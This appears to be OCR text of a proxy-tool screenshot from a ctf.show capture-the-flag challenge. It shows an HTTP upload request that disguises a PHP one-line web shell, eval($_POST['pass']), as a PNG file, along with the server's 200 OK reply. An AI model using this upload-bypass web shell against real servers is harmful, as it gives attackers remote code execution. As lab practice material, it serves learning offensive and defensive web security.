 Request
Pretty Raw Hex Links \n
1 POST /upload.php HTTP/1.1
2 Host: 7ff3a410-41b6-4d6f-b06d-b320c809acc1.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------1764978054344881819020744278
9 Content-Length: 239
10 Origin: http://7ff3a410-41b6-4d6f-b06d-b320c809acc1.challenge.ctf.show
11 Connection: close
12 Referer:
http://7ff3a410-41b6-4d6f-b06d-b320c809acc1.challenge.ctf.show/?nvsdnvjqeqw$$$()
13
14 -----------------------------1764978054344881819020744278
15 Content-Disposition: form-data; name="file"; filename="1.png"
16 Content-Type: image/png
17
18 <?=@eval($_POST['pass']);?>
19 -----------------------------1764978054344881819020744278--
20
Response
Pretty Raw Hex Render Links
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 14 Nov 2023 09:58:08 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 4
8
9 null